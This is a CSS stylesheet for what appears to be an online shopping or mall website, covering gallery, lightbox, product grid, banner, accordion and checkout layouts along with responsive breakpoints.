.hamburger.is-open:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.overlay { position: fixed; display: none; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, .4); z-index: 1 }
.sp-loading { text-align: center; max-width: 270px; padding: 15px; border: 5px solid #eee; border-radius: 3px; font-size: 12px; color: #888 }
.sp-wrap { display: none; line-height: 0; font-size: 0; background: #eee; border: 5px solid #eee; border-radius: 3px; position: relative; margin: 0 25px 15px 0; float: left; max-width: 300px }
.sp-thumbs { text-align: left; display: inline-block }
.sp-thumbs img { min-height: 50px; min-width: 50px; max-width: 50px }
.sp-thumbs a:link, .sp-thumbs a:visited { width: 50px; height: 50px; overflow: hidden; opacity: .3; display: inline-block; background-size: cover; background-position: center; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out; -o-transition: all .2s ease-out; transition: all .2s ease-out }
.sp-thumbs a:hover { opacity: 1 }
.sp-current, .sp-thumbs a:active { opacity: 1!important; position: relative }
.sp-large { position: relative; overflow: hidden; top: 0; left: 0 }
.sp-large a img { max-width: 100%; height: auto }
.sp-large a { display: block }
.sp-zoom { position: absolute; left: -50%; top: -50%; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; display: none }
.sp-lightbox { position: fixed; top: 0; left: 0; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, .9); z-index: 500; display: none; cursor: pointer }
.sp-lightbox img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; max-width: 90%; max-height: 90%; border: 2px solid #fff }
#sp-next, #sp-prev { position: absolute; top: 50%; margin-top: -25px; z-index: 501; color: #fff; padding: 14px; text-decoration: none; background: #000; border-radius: 25px; border: 2px solid #fff; width: 50px; height: 50px; box-sizing: border-box; transition: .2s }
#sp-next:before, #sp-prev:before { content: ''; border: 7px solid transparent; top: 16px; position: absolute }
#sp-prev { left: 10px }
#sp-prev:before { border-right: 15px solid #fff; left: 7px }
#sp-next { right: 10px }
#sp-next:before { border-left: 15px solid #fff; left: 18px }
#sp-next:hover, #sp-prev:hover { background: #444 }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px }
#sp-next, #sp-prev { top: auto; margin-top: 0; bottom: 25px }
}
.home-dkr { top: -50px }
.health { top: -170px }
.fitness { top: -300px }
.img-parallax { background: rgba(0, 0, 0, .1); float: left; margin-left: 12px; padding: 1px; width: 100%; border: 3px solid rgba(0, 0, 0, .08) }
.top-banner-img-a { float: left }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, .29); border-radius: 50%; width: 50px }
.top-banner-text-a { float: left }
.top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0 }
#parallex-div-div { position: absolute; top: -100px; background: 0 center rgba(255, 69, 0, 1); left: 0; z-index: 999; width: 100% }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px }
#parallex-div-div-a .img-parallax { background: #fff; border: 0 solid #fff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100% }
#parallex-div-div-a .top-banner-img-a { border: none!important; border-radius: 0; height: 100%; max-width: 100%; width: 100% }
#parallex-div-div-a .top-banner-img-a img { border: none!important; border-radius: 0; height: 100%!important; width: 100%!important }
#parallex-div-div-a .top-banner-text-a { float: left }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 20px; height: 49px; line-height: 49px; font-family: sans-serif; color: #3e3e3e; margin: 0!important }
.entries { width: 100%; padding: 0 11px; font-size: 12px; font-family: sans-serif }
.entries-a { width: 55%; float: left; margin-right: 2%; color: #666 }
.entries-a samp { color: #f75d00 }
.entries-b { width: 43%; float: left; color: #666 }
.entries-b samp { color: #f75d00 }
.entries-enter-this { width: 100%; padding: 0; font-size: 12px; font-family: sans-serif }
.entries-d { border-top: 1px solid #DDD; clear: both; padding-top: 4px; text-align: center; font-size: 12px; color: #666 }
.entries-d samp { color: #f75d00 }
.enter-win { padding: 10px; clear: both; float: left; width: 100%; text-align: center; background: #DEDEDE }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10; opacity: 1 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0 }
#portfoliolist .block .title_block { font-size: 16px; font-weight: 700; border-bottom: 1px solid #eaeaea; text-align: center; padding-top: 11px; padding-bottom: 12px; color: #fff }
#portfoliolist .block { border: 1px solid #eaeaea }
#portfoliolist .block .block_content { padding: 15px 20px }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5!important }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670!important }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00!important }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1!important }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44!important }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39!important }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #E90AD6!important }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #F0F0F0!important }
#video-con { background: #000 }
#video-con video { width: 214px; height: 148px; max-height: 148px; min-height: 148px; min-width: 214px; max-width: 214px }
.parallax-img-a { background: #fff; border: 4px solid #fff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px!important; left: 0; margin: 0 0 -38px!important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px }
.mall-des { bottom: -12px; height: auto!important; position: absolute; right: 183px; top: auto; width: auto }
#parallex-div-div-a .container { margin: 0!important; padding: 0!important; width: 100% }
.mall-des>li { float: left }
.mall-des>li a { border-top: 3px solid #fff; color: #939393; display: block; font-size: 12px; padding: 5px 8px }
#header .socials-block ul li a { height: 27px!important; line-height: 27px!important; width: 27px!important }
.mall-des>li a:hover { text-decoration: none; color: #000; border-top: 3px solid #f75d00 }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, .08); float: left; margin-left: 0!important; padding: 0!important; width: 100%!important }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 16px!important; height: 25px!important; line-height: 24px!important; margin-left: 0!important; text-align: center; width: 100% }
.top-col-slider-top .carousel .carousel-inner { height: 30px!important; max-height: 34px!important }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { top: 4%!important; left: 0!important; padding-top: 11px!important }
.html5gallery-container-0 { display: block; position: absolute; left: 0; top: 0; width: 444px; height: 378px }
.html5gallery-box-0 { display: block; position: absolute; text-align: center; left: 12px; top: 12px; width: 420px; height: 272px }
.html5gallery-title-0, .html5gallery-viral-0 { width: 420px; top: 0; overflow: hidden; position: absolute; left: 0 }
.html5gallery-title-text-0 { color: #fff; font-size: 14px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 10px 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-title-text-0 a { color: #fff }
.html5gallery-error-0 { text-align: center; color: red; font-size: 14px; font-family: Arial, sans-serif }
.html5gallery-description-text-0 { color: #fff; font-size: 12px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 0 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-description-text-0 a { color: #fff }
.html5gallery-fullscreen-title-0 { color: #333; font: 700 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 18px }
.html5gallery-fullscreen-title-0 a { color: #333 }
.html5gallery-fullscreen-description-0 { color: #333; font: 400 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 14px }
.html5gallery-fullscreen-description-0 a { color: #333 }
.html5gallery-viral-0 { display: block; text-align: left; height: 0 }
.html5gallery-title-0 { display: none; height: auto }
.html5gallery-timer-0 { display: block; position: absolute; top: 270px; left: 0; width: 0; height: 2px; background-color: #ccc; filter: alpha(opacity=60); opacity: .6 }
.html5gallery-elem-0 { display: block; overflow: hidden; position: absolute; top: 0; left: 0; width: 420px; height: 272px }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; position: absolute; width: 100%; height: 100% }
.html5gallery-loading-0 { top: 4px; right: 4px; background: url(../images/loading.gif) top right no-repeat }
.html5gallery-loading-center-0 { top: 0; left: 0; background: url(../images/loading_center.gif) center center no-repeat }
.html5gallery-car-0, .html5gallery-car-list-0 { position: absolute; display: block; overflow: hidden; height: 72px }
.html5gallery-car-0 { left: 12px; top: 294px; width: 420px; background-color: transparent }
.html5gallery-car-list-0 { left: 4px; width: 412px; top: 0 }
.html5gallery-car-left-0, .html5gallery-car-right-0 { overflow: hidden; width: 32px; height: 32px; top: 20px; position: absolute }
.html5gallery-car-left-0 { left: 0; background: url(../images/carousel_left.png) no-repeat }
.html5gallery-car-right-0 { right: 0; background: url(../images/carousel_right.png) no-repeat }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { margin-left: 4px; margin-right: 4px; cursor: pointer; background-color: #fff; display: block; float: left; overflow: hidden }
.html5gallery-car-mask-0 { position: absolute; display: block; text-align: left; overflow: hidden; left: 10px; width: 392px; top: 0; height: 72px }
.html5gallery-tn-0 { text-align: center; -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa; filter: alpha(opacity=80); opacity: .8 }
.html5gallery-tn-selected-0 { -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa }
.html5gallery-tn-img-0 { display: block; overflow: hidden; width: 200px!important; height: 200px!important }
.html5gallery-tn-selected-0 { filter: alpha(opacity=100); opacity: 1; text-align: center; width: 100px!important; height: 100px!important }
.html5gallery-thumbs-0 { position: relative; display: block; margin-left: 336px; width: 320px!important; top: 12px }
.html5gallery-tn-title-0 { display: none }
.html5gallery-container-0 div { box-sizing: content-box }
.html5gallery-tn-0 { width: 100px!important; height: 150px!important }
.html5gallery-tn-img-0 div { width: 96px!important; height: 60px!important }
.html5gallery-tn-img-0 img { width: 96px!important; height: 59px!important }
.block-content-chekout { padding: 15px 0 0!important; float: left; width: 100% }
.block-content-chekout dt { border: 1px solid #E9E9E9; font-weight: 400; padding: 7px; margin-top: 10px }
.block-content-chekout dl div dt { color: #fff }
#checkout-progress-wra { background: url(../images/chack-out-bg.jpg) 10%; padding: 40px 15px 22px 18px; min-height: 1210px; margin-right: -15px }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333% }

@media (max-width: 1024px) {
.product-list li { width: 33% }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 31.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk {

	  float: left;

	  width: 34.7%!important

  }

  .respo-logo {

	  width: 42%!important

  }*/

.selider-respo { margin-top: 0px!important }
.respo-logo img { width: 68%!important; margin-top: 0!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.container { width: 960px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.user-name h3, .user-name h4 { width: 100%!important; text-align: center }
.row.ash-col { margin-top: 58px!important }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px }
.user-name h3 { padding: 10px 10px 0pxss }
.user-name h4 { padding: 0 10px 10px }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk {

	  float: left;

	  width: 40.7%!important

  }

  .respo-logo {

	  width: 35%!important

  }

  .respo-logo img {

	  width: 100%!important;

	  margin-top: -2px!important

  }*/

.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 62.333% }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk.kl-menu { width: 8%!important; margin-right: 10px }*/
.col-lgk { float: left; width: 44.5%!important; margin-right: 10px!important }
.respo-logo { width: 40%!important }
.respo-logo img { width: 100%!important; margin-top: -3px!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 60.333%; padding-left: 30px }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.contact-payment-footer .footer-logo { margin: 0 }
.footer-title h2 { font-size: 16px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
#portfoliolist { width: 37%!important }
/*.col-lgk {

	  float: left;

	  width: 48.7%!important;

	  margin-right: 10px!important

  }

  .respo-logo {

	  width: 37%!important;

	  margin-left: 0!important;

	  margin-top: 12px!important

  }

  .respo-logo img {

	  width: 100%!important;

	  margin-top: -2px!important

  }*/

.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.selider-respo { margin-top: 0px!important }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 32.333%!important; float: left!important }
#center_column { width: 100%!important }
.owl-item {/* width: 182px!important*/ }
.zoom-bb { overflow: hidden }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important }
.col-lgk { float: left; width: 48.5%!important; margin-right: 10px!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.zoom-bb { overflow: hidden }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%!important }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
/*.respo-logo img {

	  width: 78%!important;

	  margin-top: -2px!important

  }

  .col-lgk {

	  float: left;

	  width: 73%;

	  margin-right: 22px!important;

	  margin-top: 3px!important

  }*/

.selider-respo { margin-top: 0px!important }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 50%!important }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%!important; float: left }
.footer-title h2 { font-size: 16px }
.col-lg-4.col-xs-offset-3 .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 35px!important }
.row .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 50px!important }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.star-a { width: 100%; float: left; text-align: center; margin-top: 15px; margin-right: 13px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px; margin-left: 79px!important }
.wmg-container { background: #eee; margin: auto 0; text-align: center }
.zoom-bb { overflow: hidden }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
.col-lgk .kl-menu, .kl-menu { width: 16%!important }
.col-lgk .kl-menu { margin-right: 10px }
.respo-logo { width: 75%!important; margin-left: 14px!important }
.blog-login, .col-lgk { margin-left: 0!important }
/*.col-lgk {

	  float: left;

	  width: 84.5%!important;

	  margin-right: 10px!important;

	  margin-top: 5px

  }*/

#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.show-product-item { width: 34%; float: left }
.sort-product { width: 55%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important }
.blog-login { padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
.col-lgk { float: left; width: 97%!important }
.respo-logo { width: 75%!important; margin-left: 14px!important }
#parallex-div-div { margin-top: -71px }
.contact-payment-footer .footer-logo { margin-bottom: 5px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.content-block-footer { font-size: 12px }
.show-product-item { width: 36%; float: left }
.sort-product { width: 64%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important; float: left!important }
.blog-login { margin-left: 0!important; padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100%!important }
.zoom-bb { overflow: hidden }
}
li.right-menu-contactsus.active>a { background-color: RGBA(0, 0, 0, 0)!important }
.how-div-you { border-bottom: 1px solid #DDD; box-shadow: 0 2px 2px 0 #DDD; padding: 10px 20px 50px }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center }
.how-div-you h3 { font-family: sans-serif; font-size: 25px; margin-bottom: 10px; text-align: left; border-bottom: 2px solid RGBA(255, 205, 32, .29); padding: 20px 0 10px; margin-top: 5px; color: #f75d00 }
.how-div-you .nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 0 0 0 #DDD; height: 37px }
.how-can-we-help-you-div { background: rgba(255, 255, 255, .52) }
.how-div-you .nav-tabs>li>a { margin-right: 0; line-height: 1.42857143; border: 1px solid #e1e1e1; border-radius: 0; border-top: 0 }
.right-menu-contactsus { float: right!important }
.right-menu-contactsus a { border: none!important; color: #F60!important }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { border: none!important; color: #F60!important; background-color: RGBA(0, 0, 0, 0)!important; box-shadow: 0 0 0 rgba(79, 83, 103, 0)!important; color: RGBA(247, 93, 0, .52)!important }
.how-div-you .nav>li>a:hover i { color: #F60!important }
.right-border-returns a { border-right: none!important }
.how-div-you .nav>li>a { position: relative; display: block; padding: 8px 36px; color: #7A7A7A }
.how-div-you .nav-tabs>li.active>a, .how-div-you .nav-tabs>li.active>a:focus, .how-div-you .nav-tabs>li.active>a:hover { color: #fff; cursor: default; background-color: #f75d00!important; border: none; border-bottom-color: transparent }
.acc { margin: 0; overflow: hidden; padding: 0 }
.acc li { padding: 0 }
.acc_ctrl { background: #FFF; border: none; border-bottom: solid 1px #F2F2F2; cursor: pointer; display: block; outline: 0; padding: 2em; position: relative; text-align: center; width: 100% }
.acc_ctrl:after, .acc_ctrl:before { background: #44596B; content: ''; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px }
.acc_ctrl:before { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left }
.acc_ctrl.active:before { -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0) }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative }
.acc_panel { background: RGBA(246, 246, 246, .88); display: none; overflow: hidden }
.acc button { padding: 0!important }
.acc button h2 { font-size: 18px; padding: 20px }
.acc p { font-size: 15px; padding: 15px }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0 }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0 }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden }
.vendor-mall .vendor-divimg>img { width: 100% }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px }
.norecord { background: #ffb6b6; border: 1px solid red; color: red; margin: 0 0 63px; padding: 6px 10px }
element.style { display: block }
::after, ::before { box-sizing: border-box }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px }
.mallpages section>#productContainer.content { margin: 0 auto; width: 1170px; padding: 20px 0 0 }
.bannerplayer { height: 423px; overflow: hidden }
.bannerplayer>div { bottom: 0; left: 0; position: absolute; right: 0; top: 0 }
.mall-banner .all-start-a.social-img-social { position: relative }
.bannerplayer video { height: auto; width: 100% }
#carousel-example-generic .carousel-inner .item { background-size: cover!important }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% auto!important; height: 459px!important }
.vendor-div>ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100% }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative }
.mallpages .vendor-div-box { background: #fff; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0!important; padding: 5px; width: 14.5% }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00 }
#adverpro .iteam .four-btns { position: fixed }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100% }
.cf .col-lg-6.col-padding .carousel.slide { height: 100% }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative }
.cf .col-lg-6.col-padding .item>.carousel-caption, .cf .col-lg-6.col-padding .item>.my-imaagess, .cf .col-lg-6.col-padding .item>.my-imaagess img { display: inline-block; float: none; position: static; clear: none; vertical-align: top }
.cf .col-lg-6.col-padding .item { height: 100% }
.cf .col-lg-6.col-padding .item>.my-imaagess { max-width: 50%; width: 47%; height: auto; height: 94%; overflow: hidden }
.cf .col-lg-6.col-padding .item>.my-imaagess img { height: 100%; width: auto }
.cf .col-lg-6.col-padding .item>.carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px!important; text-align: left; text-shadow: 0 0 0; width: 50% }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0 }
.content.maxxvendor-detail { margin: 66px 0 0 }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner>.item>img { height: 100%; width: auto; min-width: 100% }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100% }
.in-stock { color: green; font-weight: 700 }
.product-price-group>p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px }
.bottom-catergorylisting>a { background: #f75d00; border: 1px solid #000; border-radius: 5px; color: #fff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.defcaategories .catgoryss li { display: inline-block }
.defcaategories .catgoryss { background: #fff; border-bottom: 11px solid #fff; border-radius: 0; box-shadow: 0 0 0 #000; box-sizing: border-box; color: #fff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center }
.defcaategories .catgoryss h2 { display: none }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center }
.defcaategories .catgoryss li a { background: #242424; border: 1px solid #fff; color: #fff; display: block; font-size: 11px; padding: 5px 8px }
.defcaategories .catgoryss li a:hover { background: #f75d00 }
.bottom-catergorylisting { box-shadow: 0 0 0 #000; height: 41px; margin: 10px 0 0; padding: 5px }
.footer-bottom-btn .four-btnss>li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48% }
